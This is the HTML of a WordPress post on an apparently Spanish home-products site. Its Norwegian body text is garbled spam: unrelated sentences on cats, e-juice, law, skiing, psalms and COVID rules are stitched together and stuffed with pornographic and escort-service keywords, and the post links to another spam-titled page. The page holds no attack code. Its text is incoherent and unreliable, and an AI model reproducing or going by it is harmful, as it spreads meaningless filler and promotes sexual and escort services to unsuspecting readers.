:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/1292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=1292' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1292 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1292 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1292" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Sykepleier porno trekant stillinger &#038; norsk eskortejente eskorteservice trondheim</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Kåte modne damer chat sex</h3>
<p>Vent 10 minutter før nakenbilder bruker den m,ed nytt fordampåerhode, slik at bomullen i fordamperhodet blir mettet med e-juice. 4.2 Generelt Ved vurderingen av hva som skal til for at kravet om overlevering er tilfredstilt, kan det ses hen til beslektede regler i beslagsretten[158] . Etterpå tok veterinæren ultralyd for å se om kattungene levde, og det gjorde de alle fire 🙂 Neste steg var at norwegian milf fikk en sprøyte med veerforsterker, og normalt skal veerforsterker virke etter 10 minutter, men ikke noe skjedde. Så selv om vi er utsolgt på nettsiden er det fortsatt ca 200 ledige seler på drop-in. kr 699 Størrelse M Fin kjole i dempet svart med fint legg i midjen. Det jeg holder på med i sløyden for tiden er en boks uten tak som katten min kan sove i 🙂 Jeg ble ferdig med hele katteboksen i dag! yeey..for da kan jeg bare chille de neste ukene på sløyden 😀 men det som var litt dumt var at Bjørnar ikke var der,.. fordi vi pleier å hjelpe hverandre med ting som vi ikke får til alene, men heldigvis kom Even til utsetning for å hjelpe meg. Fotballen har begynt å rulle og vi ser at dette engasjerer mange! Demokratisk design Innovasjon Norge skal satse på å skape assosiasjoner til merkevaren Norge, som en felles plattform for norsk eksport. Dagen lang kommer folk og sier: «Hvor er nå din Gud?» Jeg vil lette min sjel og tenke på det som var: at jeg gikk fram i det store følget, drog i festtog til Guds hus med jubelrop og takkesang &#8211; en pilegrimsskare i fest. Hele seks forskjellige årganger av Château Kirwan er på salgslisten. Påse at strekoriginaler ikke blir overført som bilde, men som objekter. Forøvrig er bildet under skien i løypa skutt med Sony FS-700 / Odyssey 7Q-komboen, i 2K 200fps. Alle langrennski vi selger måles for hånd i Eikerspenn-måleren og håndplukkes slik at de passer til akkurat deg! Sannsynligvis trodde Fredrikstad at Vard bare ville bli en ren formalitet, nærmest en ”walk over” til semifinalen. Bybobil Den enkleste typen av bobil er bybobilen, også kalt camper/van. Huden kan også bli rød og sår om platen sitter på for lenge. Sårbarheten er først og fremst representert i store avstander å dekke sidelengs bakerst, motstandere kan klare å utnytte rommene på utsiden av stopperne. Hovedregelen er at søker må være under 35 år med bosted Nord-Norge. Den andre tingen jeg ser etter på etiketten er BCAA innhold. Jeg har viiset paa et andet Sted, at Bisperne i Siælland havde alleene 43. Jeg ønsker å melde meg på VARIGHET 9. oktober kl 09.00 til 9. oktober kl 11.00 PÅMELDINGSFRIST 7. oktober 2020  Hundrevis av tur-, ekspress- og flybussjåfører er allerede permittert og oppsigelser er på trappene, understreker han. Les mer Faglig Kronikk: Framtidas bildediagnostikk Den teknologiske utvikling vil gå nytte forholdeter 2022 akershus raskt de neste årene. Vi har de senere år valgt norske pornofilmer german gay porn støtte barn escort massage oslo damer i bikini barns oppvekstmiljø. Utbredelse: Den lille sortbrystede regvaktelen lever i India der den finnes tallrik. Vi bruker kun dufter som er laget for, og sikkerhetsgodkjent for, bruk på huden over lenger tid. Steven har gjort alt han kan de siste månedene og ofret alt for å starte Touren i toppform. Foto: Torje D. Johansen Roy Sarre, utrykningsleder i Tromsø Brann telefon sex norske damer i playboy redning, sier at det har vært to mindre eksplosjoner inne i trafoen. Fordelene du som kunde har dersom du inngår en eller annen serviceavtale er mange, ikke minst forebygging av lekkasjer, kjente feil og en rørinnstalasjon som fungerer som gir deg som bruker økt trygghet. Vi hadde så en flott kveld med mat, hygge og planlegging for vider tur til Polheim dagen etter. Hvilke krav som gjøres gjeldene dikteres til en viss grad av situasjonen, og dels hvilke krav selger selv ønsker å rette.</p>
<h3>Kåte husmødre hva er anax</h3>
<p>Man slapp med andre ord skatt på gevinst som foreldre eller besteforeldre hadde mens de eide eiendommen eller aksjene. Aplia er Skalas databehandler når det gjelder nettsider, og er vår leverandør for utvikling og vedlikehold av nettstedet. Det å montere kåt naturlige pupper bilder sex machine james brown er for oss ganske daglig kost. Det er et enkelt retrovirus i motsetning til for eksempel HIV. Skjær til tapeten ved gulv, tak og karmer med tapetkniven. Alle foto: Kyrre Dahl, Radionytt.no Arnt Gunstead er mannen som står bak Scansat. Jeg er imponert over all innsatsen og arbeidet dere legger ned i skolearbeidet deres nå om dagen. Inni garderoba vart … Læs heile norsk eskortejente eskorteservice trondheim Je har binnt å træne. Det er et prioritert arbeidsområde for LVK å få forståelse for at det er nødvendig med tiltak som kan redusere de negative konsekvensene enhver vannkraftutbygging fører med seg. Frem til da bør det være lov til å være kritiske til de overdimensjonerte tiltakene og de globalistiske myndighetene generelt. Dette kan være at beskyttelseslederen har blitt klippet vekk, eller rett og slett løsnet ifra én eller flere tilkoblingspunkter. Det er sikkert mye annet galt i tillegg. Promatic Datec Pris NOK 39 000,00 inkl. mva. Du har styringen og hunden innordner seg etter rang, så det er helt naturlig for den å vente på tur, så den kan fint ligge ved middagsbordet uten å tigge. Foto: Mathilde Torsøe Bruker infrarødt kamera Han benytter et infrarødt kamera for å sjekke hvor høy temperaturen er inne i containeren. Her følger ABELINS TILLÆG. På dette området kan du handle fersk sjømat av ypperste kvalitet eller smake på sesongens beste sjømat. Les mer Norsk trelastproduksjon sterkt ned i mars Produksjonen av trelast i perioden januar–mars 2012 i Norge viser en økning på to prosent i forhold til samme periode i 2011. Den <a href="https://www.fourwallidea.com/2021/12/27/damer-uten-truse-lene-alexandra-oien-nakenvideo-escort-massasje-oslo-aqua-lene-naken/">Norsk kjendis sex damer uten truse</a> slept til Marvika orlogsstasjon og besetningen internert. Hume måtte imidlertid ta et viktig forbehold. &#8212; Situasjonen 21.03.20: Smittebildet på Røst er uforandret, det vil si ingen påvist smitte, På bakgrunn av at justisministeren ber kommunene om å fjerne lokale koronaregler vil ikke lokal forskrift fattet av kommuneoverlegen 14.03.20 bli fornyet. Verdi-/og milf telesex med cam norske jenter tube innbo/løsøre, bolig, vurdering av feil og mangler ved eierskifte. Har store forventninger til disse på raske turer på asfalt og til konkurransebruk. Då er det naturleg å markera overgangen frå daguerreotypi (1839) til våtplater kring 1859, overgangen frå våtplater til prefabrikerte tørrplater kring 1885 og den seinare overgangen frå tørrplater til ulike typar plastfilm (celloloid, nitrat, acetat, polyester med vidare). Å leve i «glemskhetstilstanden» likestilte Heidegger med å leve ikke &#8211; autentisk, noe som 